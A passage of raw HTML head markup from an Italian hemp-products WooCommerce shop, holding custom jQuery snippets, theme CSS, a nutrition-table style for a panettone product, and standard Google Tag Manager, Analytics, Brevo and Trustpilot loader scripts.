		$(document).find('#gform_page_6_3').css('display', 'none');
		$(document).find('#gform_page_6_4').css('display', 'none');
		$(document).find('#gform_page_6_6').css('display', 'none');
		$(document).find('#gform_page_6_7').css('display', 'none');
	}
	
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){

       jQuery( "#peso" ).click( function() {

        // Get all the values needed for the URL
        var prezzo = jQuery( 'meta[name="custom_field"]' ).val();
        var prezzo2 = jQuery( 'input[name="price_html"]' ).val();    
        var peso = jQuery( "#peso" ).val();

        //$( ".variations" ).append( "Prezzo 1 "+prezzo+" Prezzo 2 "+prezzo2+ " peso "+peso );

        return false;
});
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    // Your code in here
  $( "span.wpcf7-list-item-label" )
  .html( "Dichiaro di aver letto e di accettare il testo della Informativa sulla <a href='https://www.hempshopitalia.it/privacy-policy/'>Privacy</a>" );
if(window.location.href.indexOf("/en/") > -1) {  
  $( "span.wpcf7-list-item-label" )
  .html( "I declare that I have read and accept the text of the <a href='https://www.hempshopitalia.it/privacy-policy/'>Privacy Policy</a>" );
}  

});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.fondospecialmobile {
    background: #589350;
    border-top: 4px solid #444;
    position: fixed;
    bottom: 0px;
    width: 100%;
    z-index: 99999;
  	color: #444;
}



@media (max-width:767px){

	.nascondidesktop{
		display:block;
		padding-bottom:0px;
	}

}

@media (min-width:768px){

	.nascondidesktop{
		border:1px solid red;
		display:none;
		padding-bottom:0px;
	}

}

.products li.product {
    background-color: rgba(255,255,255,0);
  	/*min-height:550px;*/
    padding-bottom: 70px;
}
.products li.product > .row > .col-md-12 > div:nth-child(1) div:last-child,
.products li.product > .row > .col-md-12 > div:nth-child(3) {
  display: none;
}

.product .product-buttons {
    position: absolute;
    bottom: 0;
    width: calc(100% - 30px);
    left: 0;
}</style>
<!-- end Simple Custom CSS and JS -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
          <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "oyv8zcu2yv55ymbda5fv5fsr",
                email_id: "",
                push: {
                    customDomain: "https://canapando.net/shop\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://canapando.net/shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://canapando.net/shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.product-grid-view .fusion-product-content { padding-bottom: 45px; }
.product-grid-view .fusion-product-content .single_add_to_cart_button { display: none; }
.products li.product { padding-bottom: 10px; border: 0; }
.products li.product .fusion-product-wrapper { height: 100%; padding-bottom: 30px; }
.fusion-main-menu { float: right !important; }
body:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li>a { font-size: 13px; }
body:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-main-menu>ul>li:not(:last-child) { padding-right: 20px; }
 /*.ingrosso-input>div>input[type="text"]{
	width:100px!important; padding:8px!important;}*/


/*saponi artigianali*/

.postid-5313 .woo-variation-swatches .variable-items-wrapper {
flex-direction:column!important;
}
.postid-5313 .woo-variation-swatches.wvs-style-rounded .variable-items-wrapper .variable-item .variable-item-span {
	border-radius: 15px!important;
    width: 100%!important;
}

/*lemon haze sold out*/
#field_6_317,
#field_6_316,
#field_6_422,
#field_6_315,
/*===========*/
.custom-hide,
#field_6_431{
	display:none!important;
}



@keyframes marquee {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-100%);
    }
  }
  #marqueeTopbar p{
    font-size: 12px;
  }
/* @media (max-width: 768px) {
    #marqueeTopbar{
        display: flex;
        align-items: center;
        justify-content: flex-start;
        overflow: hidden;
    }
    #marqueeTopbar p{
        text-transform: uppercase;
        will-change: transform;
        transform: translateX(0);
        white-space: nowrap;
        animation: marquee 40s linear infinite;
    }
} */
#logoContmob .fusion-builder-row{
    flex-wrap: nowrap !important;
}
.gt_switcher{
  width: 110px !important;
}
.fusion-builder-row-2 .fusion-builder-row.fusion-row{
  z-index: 1 !important;
}
.fusion-builder-row-3 .fusion-builder-row.fusion-row{
  z-index: 1 !important;
}
#menu-menublog #menu-item-8676{
  border: 0px solid #fff !important;
  padding: 0 20px !important;
  max-width: 150px !important;
  background: #1d5015 !important;
}
#menu-item-8676 .menu-text, #menu-item-8676 .fusion-open-nav-submenu{
  color: #fff !important;
}
#menu-menublog #menu-item-8676:hover{
  background-color: #fff !important;
}
#menu-item-8676:hover .menu-text, #menu-item-8676:hover .fusion-open-nav-submenu{
  color: #1d5015 !important;
}
#ihempMenuIcon, #cartMenuIcon, #accountMenuIcon{
  position: relative;
  overflow: visible;
}
#ihempMenuIcon::after{
  content: 'Grower Department';
  display: none;
  position: absolute;
  width: 140px;
  top: -16px;
  left: 50%;
  transform: translate(-50%, 0);
  font-size: 14px;
  color: #000;
}
#cartMenuIcon::after{
  content: 'Carrello';
  display: none;
  position: absolute;
  top: -27px;
  left: 0%;
  z-index: 1;
  transform: translate(-20%, 0);
  font-size: 14px;
  font-family: var(--body_typography-font-family);
    font-weight: var(--body_typography-font-weight);
    letter-spacing: var(--body_typography-letter-spacing);
    font-style: var(--body_typography-font-style, normal);
    color: #000 !important;
}
#accountMenuIcon::after{
  content: 'Account';
  display: none;
  position: absolute;
  top: -27px;
  left: 0%;
  z-index: 1;
  transform: translate(-28%, 0);
  font-size: 14px;
  font-family: var(--body_typography-font-family);
  font-weight: var(--body_typography-font-weight);
  letter-spacing: var(--body_typography-letter-spacing);
  font-style: var(--body_typography-font-style, normal);
  color: #000 !important;
}
#ihempMenuIcon:hover::after, #cartMenuIcon:hover::after, #accountMenuIcon:hover::after{
  display: inline-block;
}
#menu-item-8676 .sub-menu{
  position: absolute;
    top: 62px;
    right: 0;
    width: 100% !important;
}
.fomrme svg, .fomrme svg path{
  width: 20px !important;
}
.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a{
  background: transparent !important;
  padding: 0 !important;
}
.awb-icon-instagram:before {
  background: linear-gradient(to right, #833ab4, #fd1d1d, #fcb045);
  border-radius: 9px;
}
.awb-icon-facebook:before {
  background: #00c6ff;
  background: linear-gradient(
    to right,
    #00c6ff,#0072ff
  );
  border-radius: 9px;
}


@media (max-width: 1025px){
  #blog-btnHEader{
    width: 40%;
  }
  #menu-menublog #menu-item-8676{
    max-width: inherit;
  }
  .fusion-body .fusion-flex-container.fusion-builder-row-4{
    z-index: 0 !important;
  }
}

.awb-icon-instagram::before {
  background: linear-gradient(to right, #833ab4, #fd1d1d, #fcb045) !important;
  border-radius: 9px !important;
}
.awb-icon-facebook::before {
  background: #00c6ff !important;
  background: linear-gradient(
    to right,
    #00c6ff,#0072ff
  ) !important;
  border-radius: 3px;
}

.fusion-menu-element-wrapper.direction-row:not(.collapse-enabled):not(.submenu-mode-flyout) .fusion-menu-element-list>li>ul.sub-menu:not(.fusion-megamenu){
	width: 20vw;
}
#menu-item-8676 .sub-menu {
    width: 15vw !important;
}

@media (max-width: 1025px){
  #blog-btnHEader{
    width: 40%;
  }
  #menu-menublog #menu-item-8676{
    max-width: inherit !important;
  }
	.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a {
		justify-content: center;
	}
	.fusion-menu-element-wrapper.collapse-enabled ul li>.fusion-open-nav-submenu-on-click:before{
		color: #fff !important;
	}
	.fusion-body .fusion-flex-container.fusion-builder-row-4{
    z-index: 0 !important;
  }
	#menu-item-8676 .sub-menu {
    width: 42vw !important;
}
	.fusion-menu-element-wrapper.collapse-enabled.mobile-indent-on.mobile-justify-left #menu-item-8676 .sub-menu>li>a{
		padding-left: 0 !important;
	}
}


#spedizioneRow .fusion-column-wrapper{
	margin-inline: 5px !important;
}
#ihempMenuIcon::after{
	top: -20px;
}

.woocommerce-js .fusion-menu-element-wrapper .fusion-menu-element-list>li#menu-item-14611:not(.fusion-menu-item-button)>a{
	color: #fff !important;
}

.product-type-variable .woocommerce-variation .woocommerce-variation-price .price{
	display:block!important;
}


/* L */

/* Regola per applicare lo sfondo bianco a tutti i png */
.product-images .crossfade-images {
	background: #ffffff !important;
}

/* bugfix sovrapposizione testo mini-carrello */
.woocommerce-mini-cart__buttons.buttons .button.wc-forward {
	width: 100%
}

/* spaziatura link di paginazione */
.fusion-show-pagination-text #bbpress-forums .bbp-pagination-links, .fusion-show-pagination-text .pagination {
	justify-content: space-between
}

/*** Tabella valori nutrizionali Panettone Canapando ***/
#valoriPanettone {
    font-family: Arial, Helvetica, sans-serif;
    max-width: 400px;
    border: 2px solid #5d2e24;
    position: relative;
    padding-top: 40px;
    background-color: #fff;
}

#valoriPanettone::before {
    content: "INFORMAZIONI NUTRIZIONALI";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background-color: #5d2e24;
    color: #ffffff;
    text-align: center;
    padding: 8px 0;
    font-weight: bold;
    font-size: 18px;
    letter-spacing: 1px;
}

#valoriPanettone table {
    border-collapse: collapse;
    width: 100% !important;
    margin: 0 !important;
}

#valoriPanettone thead th {
    border: 1px solid #5d2e24;
    color: #5d2e24;
    text-transform: uppercase;
    padding: 10px;
    font-size: 20px;
    font-weight: 900;
}

#valoriPanettone thead th:last-child {
    text-align: center;
    width: 35%;
}

#valoriPanettone td {
    border: 1px solid #5d2e24;
    padding: 6px 12px;
    color: #333;
    font-size: 18px;
    line-height: 1.3;
    vertical-align: top;
}

#valoriPanettone td:last-child {
    text-align: right;
    white-space: nowrap;
}

#valoriPanettone td:first-child {
    font-weight: 400;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86851250-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', '<GA_TRACKING_ID>', { 'anonymize_ip': true });
  gtag('config', 'UA-86851250-20');
</script>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->	
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NP29K3H');</script>
	<!-- End Google Tag Manager -->
	
	


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69542a57f10cd*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
